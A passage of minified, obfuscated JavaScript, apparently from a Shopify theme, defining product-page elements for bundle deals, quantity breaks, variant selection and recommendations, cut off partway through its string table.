_0x52a73d=this.productContainers[_0xca416e],_0x2acb3b=_0x52a73d[_0x1f7e3e(705)](_0x1f7e3e(656));_0x15afdc?(this[_0x1f7e3e(852)][_0xca416e][_0x1f7e3e(596)][_0x1f7e3e(624)]("bundle-deals__media-item--disabled"),_0x52a73d[_0x1f7e3e(596)][_0x1f7e3e(624)](_0x1f7e3e(773)),_0x2acb3b&&_0x2acb3b.removeAttribute("disabled")):(this[_0x1f7e3e(852)][_0xca416e].classList[_0x1f7e3e(766)](_0x1f7e3e(769)),_0x52a73d[_0x1f7e3e(596)].add(_0x1f7e3e(773)),_0x2acb3b&&_0x2acb3b.setAttribute(_0x1f7e3e(642),"")),this[_0x1f7e3e(472)](),this[_0x1f7e3e(800)]&&this.updateTotalPrice()}[_0x4a3df9(593)](_0x5dfbaf){const _0x105b29=_0x4a3df9,_0x4d5f64=_0x5dfbaf[_0x105b29(413)],_0x544576=parseInt(_0x4d5f64[_0x105b29(555)][_0x105b29(792)]);let{price:_0x5465a0,comparePrice:_0x36a501,image:_0x5ee02e}=_0x5dfbaf[_0x105b29(597)][_0x105b29(393)][_0x5dfbaf.target[_0x105b29(580)]][_0x105b29(555)];_0x5465a0=parseInt(_0x5465a0),_0x36a501=parseInt(_0x36a501);const _0x3e61d2=_0x5dfbaf.target.value;this[_0x105b29(470)][_0x4d5f64.dataset.idIndex].id=_0x3e61d2,this[_0x105b29(470)][_0x4d5f64[_0x105b29(555)][_0x105b29(603)]][_0x105b29(496)]=_0x5465a0,this[_0x105b29(470)][_0x4d5f64[_0x105b29(555)][_0x105b29(603)]][_0x105b29(532)]=_0x36a501,this[_0x105b29(472)](),this.updatePrices&&(this[_0x105b29(518)][_0x544576][_0x105b29(720)]=this.currencySymbol+(_0x5465a0/100)[_0x105b29(753)](2),_0x36a501>_0x5465a0?this.comparePrices[_0x544576][_0x105b29(720)]=this.currencySymbol+(_0x36a501/100).toFixed(2):this.comparePrices[_0x544576][_0x105b29(720)]="",this.updateTotalPrice()),_0x5ee02e&&_0x5ee02e[_0x105b29(694)]>0&&(this[_0x105b29(633)][_0x544576][_0x105b29(709)]=_0x5ee02e)}[_0x4a3df9(472)](){const _0x3c67ea=_0x4a3df9,_0x23a72a=[],_0x2baff8=this[_0x3c67ea(470)];for(const _0x3eb2d6 in _0x2baff8){const _0x3f36c6=_0x2baff8[_0x3eb2d6];if(_0x3f36c6!=null&&_0x3f36c6[_0x3c67ea(477)]){const _0x3cc8f0=_0x23a72a[_0x3c67ea(641)](_0xf7a2dd=>_0xf7a2dd.id===_0x3f36c6.id);_0x3cc8f0<0?_0x23a72a[_0x3c67ea(512)]({id:_0x3f36c6.id,quantity:1}):_0x23a72a[_0x3cc8f0][_0x3c67ea(349)]+=1}}this[_0x3c67ea(485)]=_0x23a72a}[_0x4a3df9(726)](){const _0x250948=_0x4a3df9,_0x322267=[],_0x58db22=[],_0x180288=this.selectedVariants;for(const _0x3ed962 in _0x180288){const _0x330c49=_0x180288[_0x3ed962];_0x330c49!=null&&_0x330c49[_0x250948(477)]&&(_0x322267.push(parseInt(_0x330c49[_0x250948(496)])),_0x58db22[_0x250948(781)](parseInt(_0x330c49[_0x250948(532)])))}const _0x65fbbd=_0x322267[_0x250948(448)]((_0x391a14,_0x63f72a)=>_0x391a14+_0x63f72a,0),_0x57f455=_0x65fbbd*this[_0x250948(352)]-this[_0x250948(724)],_0x16b10d=_0x58db22[_0x250948(448)]((_0x2913e9,_0x2d07ab)=>_0x2913e9+_0x2d07ab,0);this[_0x250948(488)][_0x250948(720)]=this.currencySymbol+(_0x57f455/100)[_0x250948(753)](2),_0x16b10d>_0x65fbbd?this[_0x250948(860)].innerHTML=this[_0x250948(371)]+(_0x16b10d/100)[_0x250948(753)](2):this[_0x250948(860)].innerHTML=""}}customElements[_0x4a3df9(741)](_0x4a3df9(738),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x50af9b=_0x4a3df9;super(),this[_0x50af9b(478)]=this[_0x50af9b(733)]('input[name="quantity"]'),this[_0x50af9b(378)]=this[_0x50af9b(733)](_0x50af9b(495)),this[_0x50af9b(631)]=this[_0x50af9b(705)](_0x50af9b(421)),this[_0x50af9b(363)]=this.jsonData[_0x50af9b(555)][_0x50af9b(363)]===_0x50af9b(841),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x50af9b(485)]=[],this[_0x50af9b(402)]=1,this[_0x50af9b(705)]("input[checked]")&&(this[_0x50af9b(402)]=parseInt(this[_0x50af9b(705)]("input[checked]")[_0x50af9b(530)])),this[_0x50af9b(712)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x50af9b(363)]&&this[_0x50af9b(434)](),this[_0x50af9b(478)][_0x50af9b(367)](_0x42ce5d=>{const _0x161c86=_0x50af9b;_0x42ce5d[_0x161c86(627)](_0x161c86(390),this[_0x161c86(679)][_0x161c86(380)](this))}),this[_0x50af9b(712)][_0x50af9b(367)](_0xefb818=>{const _0x67e924=_0x50af9b;_0xefb818[_0x67e924(627)](_0x67e924(390),this[_0x67e924(593)][_0x67e924(380)](this))})}[_0x4a3df9(593)](_0x24ea4c){const _0x32bf7b=_0x4a3df9,_0x7b5d41=_0x24ea4c[_0x32bf7b(413)],_0x4bc126=Array.from(_0x7b5d41[_0x32bf7b(733)](_0x32bf7b(830)),_0x395fb9=>_0x395fb9[_0x32bf7b(530)]),_0x53f2b9=this[_0x32bf7b(751)]().find(_0x4f822e=>{const _0x3c6f72=_0x32bf7b;return!_0x4f822e[_0x3c6f72(393)][_0x3c6f72(832)]((_0x267f9c,_0x151a48)=>_0x4bc126[_0x151a48]===_0x267f9c)[_0x3c6f72(594)](!1)});_0x7b5d41[_0x32bf7b(555)][_0x32bf7b(825)]=_0x53f2b9.id;const _0x26f6eb=_0x7b5d41[_0x32bf7b(555)][_0x32bf7b(659)],_0x112f8b=_0x7b5d41[_0x32bf7b(801)](_0x32bf7b(495)).dataset.input;this[_0x32bf7b(470)][_0x112f8b][_0x26f6eb]=_0x53f2b9.id,this[_0x32bf7b(629)](_0x112f8b),this.updateMedia(_0x53f2b9)}getVariantData(){const _0x4ff99b=_0x4a3df9;return this[_0x4ff99b(805)]=this[_0x4ff99b(805)]||JSON[_0x4ff99b(663)](this[_0x4ff99b(631)].textContent),this[_0x4ff99b(805)]}[_0x4a3df9(434)](){const _0x6658c1=_0x4a3df9;this[_0x6658c1(363)]&&(this.labels[_0x6658c1(367)](_0x140b0f=>{const _0x676e33=_0x6658c1;if(_0x140b0f[_0x676e33(705)](_0x676e33(765))){let _0x1b59f5=[];_0x140b0f[_0x676e33(733)](".quantity-break__selector-item")[_0x676e33(367)](_0x1c9ae7=>{_0x1b59f5[_0x676e33(781)](_0x1c9ae7.dataset.selectedId)}),this[_0x676e33(470)][_0x140b0f.dataset[_0x676e33(526)]]=_0x1b59f5}}),this.formVariants=[])}[_0x4a3df9(629)](_0x40c099){const _0x48a525=_0x4a3df9;if(!this[_0x48a525(363)])return;const _0x1398c2=this[_0x48a525(470)][_0x40c099],_0x444ed7=[];for(let _0x209cac=0;_0x209cac<_0x1398c2[_0x48a525(694)];_0x209cac++){const _0x4b7b89=_0x1398c2[_0x209cac],_0x23d8cd=_0x444ed7[_0x48a525(641)](_0x86cb61=>_0x86cb61.id===_0x4b7b89);_0x23d8cd<0?_0x444ed7[_0x48a525(512)]({id:_0x4b7b89,quantity:1}):_0x444ed7[_0x23d8cd][_0x48a525(349)]+=1}this.formVariants=_0x444ed7}[_0x4a3df9(665)](_0x13209c){const _0x5c8b2a=_0x4a3df9;if(!_0x13209c||!_0x13209c.featured_media)return;document[_0x5c8b2a(733)]('[id^="MediaGallery-'+this[_0x5c8b2a(555)].section+'"]').forEach(_0xf048ff=>_0xf048ff.setActiveMedia(this[_0x5c8b2a(555)][_0x5c8b2a(734)]+"-"+_0x13209c[_0x5c8b2a(579)].id,!0))}[_0x4a3df9(679)](_0x197572){const _0x4efcd=_0x4a3df9,_0x52640b=parseInt(_0x197572[_0x4efcd(597)][_0x4efcd(530)]);this.selectedQuantity=_0x52640b,this[_0x4efcd(363)]&&this.updateFormVariants(_0x197572[_0x4efcd(597)].dataset[_0x4efcd(526)]),this[_0x4efcd(621)]&&this.quantityGifts.unlockGifts(_0x52640b)}}customElements[_0x4a3df9(741)](_0x4a3df9(446),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x5d5942=_0x4a3df9;super(),this.fieldName=this.dataset[_0x5d5942(383)],this[_0x5d5942(526)]=this[_0x5d5942(705)](_0x5d5942(767)),this.productForm=document[_0x5d5942(660)]("product-form-"+this.dataset[_0x5d5942(734)]),this.value="",this[_0x5d5942(444)](),this[_0x5d5942(526)][_0x5d5942(627)](_0x5d5942(526),this[_0x5d5942(679)][_0x5d5942(380)](this))}handleChange(_0x5e6a34){const _0xb131d4=_0x4a3df9,_0x578c80=_0x5e6a34.target.value[_0xb131d4(452)]();this[_0xb131d4(530)]=_0x578c80,this.productFormInput[_0xb131d4(530)]=_0x578c80}[_0x4a3df9(444)](){const _0x271127=_0x4a3df9;this[_0x271127(480)]=document[_0x271127(670)](_0x271127(526)),this[_0x271127(480)][_0x271127(622)](_0x271127(643),_0x271127(637)),this.productFormInput[_0x271127(622)](_0x271127(383),_0x271127(525)+this[_0x271127(346)]+"]"),this[_0x271127(480)][_0x271127(530)]=this[_0x271127(530)],this[_0x271127(417)][_0x271127(746)](this[_0x271127(480)])}}customElements[_0x4a3df9(741)]("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x108d56=_0x4a3df9;super(),this[_0x108d56(861)]=_0x108d56(706),this[_0x108d56(536)]=document[_0x108d56(660)](""+this[_0x108d56(861)]+this[_0x108d56(555)][_0x108d56(734)]),this[_0x108d56(687)]=!1,this[_0x108d56(716)]=document[_0x108d56(660)](_0x108d56(375)+this[_0x108d56(555)][_0x108d56(734)]),this[_0x108d56(627)](_0x108d56(390),this.onVariantChange)}[_0x4a3df9(669)](){const _0x2344f5=_0x4a3df9;this.updateOptions(),this.updateMasterId(),this[_0x2344f5(849)](!0,"",!1),this[_0x2344f5(581)](),this[_0x2344f5(857)](),this[_0x2344f5(831)](),this.currentVariant?(this[_0x2344f5(665)](),this[_0x2344f5(725)](),this[_0x2344f5(728)](),this[_0x2344f5(770)](),this[_0x2344f5(350)]()):(this[_0x2344f5(849)](!0,"",!0),this.setUnavailable())}[_0x4a3df9(486)](){const _0x56a1b7=_0x4a3df9,_0x4d0960=[];this[_0x56a1b7(733)](_0x56a1b7(759))[_0x56a1b7(367)](_0x2bfd08=>{const _0x441ee8=_0x56a1b7;let _0x3305d1;const _0x2473bd=_0x2bfd08[_0x441ee8(705)](".product-form__input__type").dataset[_0x441ee8(643)];_0x2473bd==_0x441ee8(513)||_0x2473bd=="dropdwon"?_0x3305d1=_0x2bfd08.querySelector(_0x441ee8(830))[_0x441ee8(530)]:_0x3305d1=_0x2bfd08[_0x441ee8(705)](_0x441ee8(837)).value,_0x4d0960[_0x441ee8(781)](_0x3305d1)}),this[_0x56a1b7(393)]=_0x4d0960}[_0x4a3df9(717)](){const _0x3c5bc4=_0x4a3df9;this[_0x3c5bc4(867)]=this[_0x3c5bc4(751)]()[_0x3c5bc4(672)](_0x4888e1=>{const _0x1bf51b=_0x3c5bc4;return!_0x4888e1.options[_0x1bf51b(832)]((_0x307495,_0x29dcff)=>this.options[_0x29dcff]===_0x307495)[_0x1bf51b(594)](!1)})}[_0x4a3df9(665)](){const _0x1ebdf=_0x4a3df9;if(!this.currentVariant||!this[_0x1ebdf(867)][_0x1ebdf(579)])return;document[_0x1ebdf(733)](_0x1ebdf(639)+this[_0x1ebdf(555)][_0x1ebdf(734)]+'"]').forEach(_0x364b47=>_0x364b47[_0x1ebdf(356)](this[_0x1ebdf(555)].section+"-"+this[_0x1ebdf(867)][_0x1ebdf(579)].id,!0));const _0x1ad902=document[_0x1ebdf(705)](_0x1ebdf(784)+this.dataset[_0x1ebdf(734)]+_0x1ebdf(790));if(!_0x1ad902)return;const _0x5defdc=_0x1ad902[_0x1ebdf(705)](_0x1ebdf(458)+this[_0x1ebdf(867)][_0x1ebdf(579)].id+'"]');_0x1ad902[_0x1ebdf(406)](_0x5defdc)}updateURL(){const _0x2918e0=_0x4a3df9;!this[_0x2918e0(867)]||this[_0x2918e0(555)][_0x2918e0(798)]==="false"||window[_0x2918e0(613)][_0x2918e0(537)]({},"",this.dataset[_0x2918e0(847)]+_0x2918e0(412)+this[_0x2918e0(867)].id)}[_0x4a3df9(350)](){const _0x30494e=_0x4a3df9,_0x4f55bc=document[_0x30494e(660)](_0x30494e(499)+this.dataset.section);!_0x4f55bc||!_0x4f55bc[_0x30494e(798)]||_0x4f55bc[_0x30494e(798)](""+window[_0x30494e(826)]+this[_0x30494e(555)].url+_0x30494e(412)+this.currentVariant.id)}[_0x4a3df9(728)](){const _0x970593=_0x4a3df9;document[_0x970593(733)](_0x970593(645)+this[_0x970593(555)][_0x970593(734)]+_0x970593(453)+this[_0x970593(555)][_0x970593(734)]).forEach(_0x2f6b8e=>{const _0x2b5666=_0x970593,_0x1c97f0=_0x2f6b8e[_0x2b5666(705)](_0x2b5666(573));_0x1c97f0[_0x2b5666(530)]=this[_0x2b5666(867)].id,_0x1c97f0[_0x2b5666(555)][_0x2b5666(825)]=this[_0x2b5666(867)].id,_0x1c97f0[_0x2b5666(420)](new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const _0x47f823=_0x4a3df9,_0x11623a=this[_0x47f823(805)][_0x47f823(548)](_0xbff288=>this[_0x47f823(705)](_0x47f823(680)).value===_0xbff288[_0x47f823(630)]),_0x51abe3=[...this[_0x47f823(733)](_0x47f823(759))];_0x51abe3[_0x47f823(367)]((_0x51ac1b,_0x80e02e)=>{const _0x8dc541=_0x47f823;if(_0x80e02e===0)return;const _0x5da66b=[..._0x51ac1b[_0x8dc541(733)](_0x8dc541(657))],_0xbbf3f7=_0x51abe3[_0x80e02e-1][_0x8dc541(705)](":checked").value,_0x398be7=_0x11623a.filter(_0x130c5a=>_0x130c5a[_0x8dc541(408)]&&_0x130c5a[_0x8dc541(791)+_0x80e02e]===_0xbbf3f7)[_0x8dc541(832)](_0x10c1d2=>_0x10c1d2["option"+(_0x80e02e+1)]);this[_0x8dc541(476)](_0x5da66b,_0x398be7)})}setInputAvailability(_0x5aafa6,_0x5b32d5){_0x5aafa6.forEach(_0x488e78=>{const _0x17ced1=_0x1aae;_0x488e78.nodeName==="option"?_0x5b32d5[_0x17ced1(594)](_0x488e78[_0x17ced1(843)](_0x17ced1(530)))?_0x488e78[_0x17ced1(381)]=_0x488e78.getAttribute(_0x17ced1(530)):_0x488e78[_0x17ced1(381)]=window[_0x17ced1(787)][_0x17ced1(689)].replace(_0x17ced1(524),_0x488e78[_0x17ced1(843)](_0x17ced1(530))):_0x5b32d5[_0x17ced1(594)](_0x488e78[_0x17ced1(843)](_0x17ced1(530)))?_0x488e78[_0x17ced1(596)].remove("disabled"):_0x488e78[_0x17ced1(596)][_0x17ced1(766)](_0x17ced1(642))})}[_0x4a3df9(581)](){const _0x59b5e5=_0x4a3df9,_0x5e630d=document[_0x59b5e5(705)](_0x59b5e5(598));_0x5e630d&&(this[_0x59b5e5(867)]&&this[_0x59b5e5(867)][_0x59b5e5(408)]?_0x5e630d[_0x59b5e5(727)](this[_0x59b5e5(867)].id):(_0x5e630d[_0x59b5e5(804)](_0x59b5e5(408)),_0x5e630d[_0x59b5e5(720)]=""))}[_0x4a3df9(857)](){const _0x5e584a=_0x4a3df9,_0x27aae6=this[_0x5e584a(801)](_0x5e584a(734));if(!_0x27aae6)return;const _0x4d81ce=_0x27aae6.querySelector(_0x5e584a(430));_0x4d81ce&&_0x4d81ce[_0x5e584a(510)]()}renderProductInfo(){const _0x48c137=_0x4a3df9,_0x2a2087=this[_0x48c137(867)].id,_0xc0f4f8=this[_0x48c137(555)][_0x48c137(558)]?this[_0x48c137(555)][_0x48c137(558)]:this.dataset[_0x48c137(734)];fetch(this[_0x48c137(555)][_0x48c137(847)]+"?variant="+_0x2a2087+_0x48c137(447)+(this.dataset[_0x48c137(558)]?this[_0x48c137(555)][_0x48c137(558)]:this[_0x48c137(555)][_0x48c137(734)]))[_0x48c137(418)](_0x3eda71=>_0x3eda71[_0x48c137(484)]()).then(_0x532765=>{const _0x55b2b4=_0x48c137;if(this[_0x55b2b4(867)].id!==_0x2a2087)return;const _0x3466bf=new DOMParser()[_0x55b2b4(565)](_0x532765,_0x55b2b4(607)),_0x4a1be5=document[_0x55b2b4(660)](_0x55b2b4(347)+this.dataset[_0x55b2b4(734)]),_0x221300=_0x3466bf.getElementById(_0x55b2b4(347)+(this.dataset.originalSection?this[_0x55b2b4(555)].originalSection:this.dataset.section)),_0x138181=document.getElementById("atc-price-"+this[_0x55b2b4(555)][_0x55b2b4(734)]),_0x159bee=_0x3466bf.getElementById(_0x55b2b4(516)+(this.dataset[_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)].section)),_0x15a504=_0x3466bf.getElementById(_0x55b2b4(844)+(this.dataset[_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)].section)),_0x3e6ac1=document.getElementById(_0x55b2b4(844)+this.dataset[_0x55b2b4(734)]),_0x17eca5=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(719)+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)].originalSection:this[_0x55b2b4(555)].section)),_0x419fc0=document[_0x55b2b4(660)](_0x55b2b4(719)+this[_0x55b2b4(555)][_0x55b2b4(734)]);_0x221300&&_0x4a1be5&&(_0x4a1be5[_0x55b2b4(720)]=_0x221300.innerHTML),_0x159bee&&_0x138181&&(_0x138181[_0x55b2b4(720)]=_0x159bee[_0x55b2b4(720)]);const _0xaac4b9=document.querySelectorAll(_0x55b2b4(858)+this[_0x55b2b4(555)][_0x55b2b4(734)]+'"]'),_0x2f89e1=_0x3466bf.querySelectorAll('[id^="custom-label-'+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)][_0x55b2b4(734)])+'"]');if(_0xaac4b9&&_0x2f89e1)for(var _0x5ecf91=0;_0x5ecf91<_0xaac4b9[_0x55b2b4(694)];_0x5ecf91++)_0xaac4b9[_0x5ecf91][_0x55b2b4(720)]=_0x2f89e1[_0x5ecf91][_0x55b2b4(720)];if(this[_0x55b2b4(716)]){const _0xf3821f=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(375)+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)][_0x55b2b4(734)])),_0x5099d1=this[_0x55b2b4(716)][_0x55b2b4(733)](_0x55b2b4(808)),_0xa9b6a2=_0xf3821f[_0x55b2b4(733)](_0x55b2b4(808));for(let _0x44d232=0;_0x44d232<_0x5099d1[_0x55b2b4(694)];_0x44d232++)_0x5099d1[_0x44d232][_0x55b2b4(720)]=_0xa9b6a2[_0x44d232][_0x55b2b4(720)];if(this.QuantityBreaks[_0x55b2b4(363)]){const _0x83d3bb=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(375)+(this[_0x55b2b4(555)].originalSection?this.dataset[_0x55b2b4(558)]:this[_0x55b2b4(555)].section));this.QuantityBreaks.variantSelects[_0x55b2b4(367)](_0x10d1c7=>{const _0x390e35=_0x55b2b4;_0x10d1c7[_0x390e35(555)][_0x390e35(825)]=this[_0x390e35(867)].id});const _0x5167cf=this.QuantityBreaks[_0x55b2b4(733)](_0x55b2b4(602)),_0x2e57de=_0x83d3bb[_0x55b2b4(733)](".quantity-break__variant-select");for(let _0x2e0c92=0;_0x2e0c92<_0x5167cf[_0x55b2b4(694)];_0x2e0c92++)_0x5167cf[_0x2e0c92][_0x55b2b4(720)]=_0x2e57de[_0x2e0c92].innerHTML;this[_0x55b2b4(716)][_0x55b2b4(434)]()}}_0x17eca5&&_0x419fc0&&(_0x419fc0[_0x55b2b4(720)]=_0x17eca5[_0x55b2b4(720)]),_0x15a504&&_0x3e6ac1&&(_0x3e6ac1[_0x55b2b4(720)]=_0x15a504.innerHTML,_0x3e6ac1.classList.toggle(_0x55b2b4(416),_0x15a504[_0x55b2b4(596)][_0x55b2b4(818)]("visibility-hidden")));const _0x6287a6=document.getElementById(_0x55b2b4(347)+this[_0x55b2b4(555)][_0x55b2b4(734)]);if(_0x6287a6&&_0x6287a6.classList[_0x55b2b4(624)](_0x55b2b4(416)),_0x419fc0&&_0x419fc0[_0x55b2b4(596)][_0x55b2b4(752)]("visibility-hidden",_0x17eca5[_0x55b2b4(381)]===""),this[_0x55b2b4(536)]){const _0xc9f453=_0x3466bf[_0x55b2b4(660)](""+this[_0x55b2b4(861)]+(this[_0x55b2b4(555)].originalSection?this.dataset[_0x55b2b4(558)]:this.dataset[_0x55b2b4(734)]));_0xc9f453&&(this[_0x55b2b4(536)][_0x55b2b4(720)]=_0xc9f453.innerHTML)}const _0x4cf51e=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(549)+_0xc0f4f8);this[_0x55b2b4(849)](_0x4cf51e?_0x4cf51e.hasAttribute(_0x55b2b4(642)):!0,window[_0x55b2b4(787)].soldOut),publish(PUB_SUB_EVENTS[_0x55b2b4(599)],{data:{sectionId:_0xc0f4f8,html:_0x3466bf,variant:this.currentVariant}})})}[_0x4a3df9(849)](_0x84568b=!0,_0x5a1279,_0x1f3f70=!0){const _0x200a61=_0x4a3df9,_0x1d502a=document[_0x200a61(660)](_0x200a61(541)+this[_0x200a61(555)][_0x200a61(734)]);if(!_0x1d502a)return;const _0x8888db=_0x1d502a[_0x200a61(705)](_0x200a61(554)),_0x16529e=_0x1d502a[_0x200a61(705)](_0x200a61(454));_0x8888db&&(_0x84568b?(_0x8888db[_0x200a61(622)](_0x200a61(642),_0x200a61(642)),_0x5a1279&&(_0x16529e.textContent=_0x5a1279)):(_0x8888db[_0x200a61(804)](_0x200a61(642)),_0x16529e.textContent=window.variantStrings.addToCart))}setUnavailable(){const _0x1d3905=_0x4a3df9,_0x281a49=document[_0x1d3905(660)](_0x1d3905(541)+this[_0x1d3905(555)].section),_0x25cdf6=_0x281a49[_0x1d3905(705)]('[name="add"]'),_0x5081a5=_0x281a49[_0x1d3905(705)](_0x1d3905(454)),_0x386b60=document[_0x1d3905(660)](_0x1d3905(347)+this[_0x1d3905(555)][_0x1d3905(734)]),_0xe302cc=document[_0x1d3905(660)](_0x1d3905(719)+this[_0x1d3905(555)][_0x1d3905(734)]),_0x3c80f3=document[_0x1d3905(660)](_0x1d3905(844)+this[_0x1d3905(555)][_0x1d3905(734)]);_0x25cdf6&&(_0x5081a5[_0x1d3905(571)]=window[_0x1d3905(787)][_0x1d3905(415)],_0x386b60&&_0x386b60.classList.add(_0x1d3905(416)),_0xe302cc&&_0xe302cc.classList[_0x1d3905(766)](_0x1d3905(416)),_0x3c80f3&&_0x3c80f3[_0x1d3905(596)][_0x1d3905(766)](_0x1d3905(416)))}[_0x4a3df9(751)](){const _0x69ab99=_0x4a3df9;return this[_0x69ab99(805)]=this[_0x69ab99(805)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x69ab99(571)]),this[_0x69ab99(805)]}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1813fd=_0x4a3df9;super(),this[_0x1813fd(861)]=_0x1813fd(756),this[_0x1813fd(536)]=document[_0x1813fd(660)](""+this.secondarySelectSelector+this[_0x1813fd(555)].section),this.isSecondary=!0}[_0x4a3df9(486)](){const _0x565157=_0x4a3df9;this[_0x565157(393)]=this[_0x565157(705)](_0x565157(830))[_0x565157(530)][_0x565157(688)](",")}}customElements.define(_0x4a3df9(668),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4a3df9(846)](){const _0xf3f803=_0x4a3df9,_0x571a1c=(_0x50fc9d,_0x325aca)=>{const _0x4e7402=_0x1aae;_0x50fc9d[0][_0x4e7402(405)]&&(_0x325aca[_0x4e7402(432)](this),fetch(this.dataset[_0x4e7402(847)])[_0x4e7402(418)](_0x3445cc=>_0x3445cc[_0x4e7402(484)]())[_0x4e7402(418)](_0x23ad90=>{const _0x51b2ab=_0x4e7402,_0x5dead0=document.createElement(_0x51b2ab(722));_0x5dead0[_0x51b2ab(720)]=_0x23ad90;const _0x4917eb=_0x5dead0.querySelector(_0x51b2ab(561));_0x4917eb&&_0x4917eb[_0x51b2ab(720)][_0x51b2ab(452)]().length&&(this.innerHTML=_0x4917eb[_0x51b2ab(720)]),!this[_0x51b2ab(705)]("slideshow-component")&&this[_0x51b2ab(596)][_0x51b2ab(818)](_0x51b2ab(429))&&this[_0x51b2ab(624)](),_0x5dead0[_0x51b2ab(705)](_0x51b2ab(422))&&this[_0x51b2ab(596)][_0x51b2ab(766)]("product-recommendations--loaded")}).catch(_0x303d18=>{console[_0x4e7402(391)](_0x303d18)}))};new IntersectionObserver(_0x571a1c[_0xf3f803(380)](this),{rootMargin:_0xf3f803(618)}).observe(this)}}function _0x4a7b(){const _0x236315=["string","setDate","currentPage","slideScrollPosition",".popup-modal__timer__seconds","textContent","onSummaryClick",'input[name="id"]',"postMessage","getDate","counter","offsetLeft","slideshow-component","featured_media","selectedIndex","updatePickupAvailability","linkToSlide","header-wrapper--border-bottom","details","414334tuYaHk","form","bottom","POST","autoplaySpeed","round","sliderItemOffset","slider-counter__link--active","handleSelectChange","includes","show","classList","target","pickup-availability","variantChange","scrollBtn","quantityUpdateUnsubscriber",".quantity-break__variant-select","idIndex","plus",".slider-buttons",".slideshow__slide","text/html",".sign-up-popup-overlay","productContainers","play","disconnect","setSlideVisibility","history",".slider__slide","promo-bar-data-","bindEvents","sticky-header","0px 0px 400px 0px","modalClosed","slider-component","quantityGifts","setAttribute","mainAtcBtn","remove","closeMenuDrawer","left","addEventListener","cloneNode","updateFormVariants","option1","jsonData","hasAttribute","mediaItemImgs","summary","next","location","hidden","data-test-mode",'[id^="MediaGallery-',"data-autoplay","findIndex","disabled","type",'[id^="Deferred-Poster-"]',"#product-form-","parentNode","slideChanged","keyup","load","video, model-viewer, iframe","header","omit","pauseVideo","sliderItems",".js-vimeo",".bundle-deals__variant-select",'input[type="radio"], option',"nextButton","selectIndex","getElementById","max","toString","parse","min","updateMedia","0px","provinceContainer","secondary-variant-select","onVariantChange","createElement","style","find",".footer","clientHeight","button:not(.menu-drawer__close-menu-btn)","isSlideVisible","data-default","json","handleChange",":checked","menu-drawer",".slideshow__autoplay","previous","application/","code","setSelectorByValue","isSecondary","split","unavailable_with_option","HOME","variantPickers","afterScroll","smooth","length",'[id^="ModalClose-"]',"1002636ippADc",".floating-btn","removeEventListener","application/json","info","internal-video--loading","PAGEDOWN","sliderControlWrapper","stringify","querySelector","StickyAtcVariantPicker-","matches","onInputChange","src","quantityUpdate","closeAnimation","variantSelects","innerHeight",'[id^="Slider-"]',"loaded","QuantityBreaks","updateMasterId","pointerType","Inventory-","innerHTML","enableSliderLooping","div","focus","fixedDiscount","updateURL","updateTotalPrice","fetchAvailability","updateVariantInput","SPACE","post","gger","tagName","querySelectorAll","section","documentElement","focusInHandling","transform","bundle-deals","changeEvent","(max-width: 990px)","define","112TYWjCs","status","Unchecked runtime.lastError: The message port closed before a response was received.","data-src","appendChild","aria-current","__proto__","slidesPerPage","floor","getVariantData","toggle","toFixed","closeSubmenu","keydown","variant-selects-","data-delay-seconds","method",".product-form__input","prototype","observe","internal-video","toUpperCase","console",".quantity-break__variants","add",'[type="text"]',"overflow-hidden-","bundle-deals__media-item--disabled","renderProductInfo",".bundle-deals__price","30MwSvFy","bundle-deals__product--deselected","checkboxes","totalPages","aria-label","search","email","from","parameters","push","ENTER","speed","#ProductModal-","modal-opener","isAfterScroll","variantStrings","INPUT","prevButton"," .product-media-modal__content","option","index","menu-opening","source[data-src]","popup-overlay--active","media-modal","52888bflAxG","updateUrl","countryHandler","updatePrices","closest","moved","provinceEl","removeAttribute","variantData","currentPageElement",'[role="dialog"]',".variant-money-change",'[id^="Slide-"]',"focused","CountryProvinceSelector","setProperty","1487410IUGnZN","comparePrices","exception","scroll","chain","contains",".search-modal__form--polyfill","scrollDestination","content","open","button","closeButtonClick","selectedId","shopUrl","video","ARROWDOWN","stepUp","select","updateVariantStatuses","map",".bundle-deals__media-item-img","getItem","togglePlayButtonState",".sticky-atc__scroll-btn",'input[type="radio"]:checked',"function *\\( *\\)",'{"event":"command","func":"',".popup-modal__timer__minutes","true","accessibilityStrings","getAttribute","Sku-","pageTotalElement","connectedCallback","url","openMenuDrawer","toggleAddButton","preventDefault","floatingBtns","mediaItemContainers","DOMContentLoaded",".template-popup",".has-submenu","offsetTop","removeErrorMessage",'[id^="custom-label-',"sliderFirstItemNode","totalComparePrice","secondarySelectSelector","PAGEUP","menu-open","setAutoPlay","log","92868QOBBAi","currentVariant","scrolledPast","hideElement",".bundle-deals__media-item-container","shiftKey","trace","fieldName","price-","slideshow__autoplay--paused","quantity","updateShareUrl","click","percentageLeft","loadContent","product-model","contentWindow","setActiveMedia","onButtonClick","sliderItemsToShow","constructor","transitionend","1nxfPDs","onCloseButtonClick","hasVariants",".slider-counter__link","autoPlayToggle","indexOf","forEach",".popup-modal__dismiss-btn","stateObject","ARROWUP","currencySymbol","getTime","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, 